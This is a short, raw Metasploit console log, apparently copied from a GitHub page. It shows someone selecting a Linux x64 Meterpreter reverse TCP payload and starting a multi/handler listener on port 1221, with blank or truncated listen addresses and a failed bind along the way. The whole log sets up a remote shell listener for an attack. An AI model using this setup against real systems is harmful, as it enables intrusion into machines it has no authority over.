 This is a module we can load. Do you want to use linux/x64/meterpreter/reverse_tcp? [y/N]   y
msf6 payload(linux/x64/meterpreter/reverse_tcp) > show options
Module options (payload/linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
msf6 payload(linux/x64/meterpreter/reverse_tcp) > set lhost
lhost =>
msf6 payload(linux/x64/meterpreter/reverse_tcp) > set lport 1221
lport => 1221
msf6 payload(linux/x64/meterpreter/reverse_tcp) > run
[-] Unknown command: run
msf6 payload(linux/x64/meterpreter/reverse_tcp) > use exploit/multi/handler
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 1221
lport => 1221
msf6 exploit(multi/handler) > set lhost .95
lhost =>
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 1221:-  -
[*] Started reverse TCP handler on 0.0.0.0:1221